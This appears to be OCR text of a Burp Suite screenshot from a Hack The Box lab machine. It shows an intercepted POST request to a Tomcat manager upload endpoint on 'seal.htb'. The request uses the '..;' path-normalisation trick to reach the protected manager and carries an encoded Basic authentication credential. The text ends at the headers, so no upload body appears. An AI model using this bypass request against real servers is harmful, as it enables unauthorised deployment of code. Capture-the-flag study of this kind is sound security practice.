 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to https://seal.htb:443 [10.10.10.250]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /manager/..;/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=F078CB8587FB94AEAC0C440F93D9A4B0 HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=F3F8009678DA26C0BCD40D4BBA55A1EF; JSESSIONID=node0qfmkwtnv8y63b3rmka3y7l9r41.node0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------434792469731765336956015507
9 Content-Length: 1330
10 Origin: https://seal.htb
11 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
12 Referer: https://seal.htb/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=DD5A979D1075DC90B414395CEBF28DF6
13 Upgrade-Insecure-Requests: 1
14 Te: trailers
15 Connection: close